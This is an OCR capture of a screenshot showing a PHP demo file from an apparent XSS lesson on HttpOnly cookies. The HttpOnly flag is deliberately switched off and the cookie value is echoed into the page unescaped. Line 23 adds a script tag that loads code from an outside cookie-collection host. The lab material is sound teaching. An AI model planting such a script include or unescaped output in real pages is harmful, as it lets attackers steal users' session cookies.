 回收站
We
20220228_M
ysqlHoney...
新建
文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
httponly.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php httponly.php
D: > phpstudy_pro > WWW > demo01 > xss > httponly.php
1 <?php
2 // 设置HttpOnly Cookie
3 // setcookie('name', 'xiaodi', time() + 3600, '/xss', '', false, true);
4 // setcookie('pass', '123456', time() + 3600, '/xss', '', false, false);
5
6 // 没有设置HttpOnly
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 // 从Cookie中获取值
11 $cookieValue = $_COOKIE['name'];
12
13 // 在HTML中输出Cookie值
14 ?>
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <title>使用HttpOnly保护Cookie并赋值的页面</title>
19 </head>
20 <body>
21 <h1>使用HttpOnly保护Cookie并赋值的页面</h1>
22 <p>Cookie值: <?php echo $cookieValue; ?></p>
23 <script src=http://xsscom.com//YKa98y></script>
受限模式 0 0 行 11，列 30 (已选择4) 空格: 4 UTF-8 CRLF PHP 8.2
中 20:36
2023-06-22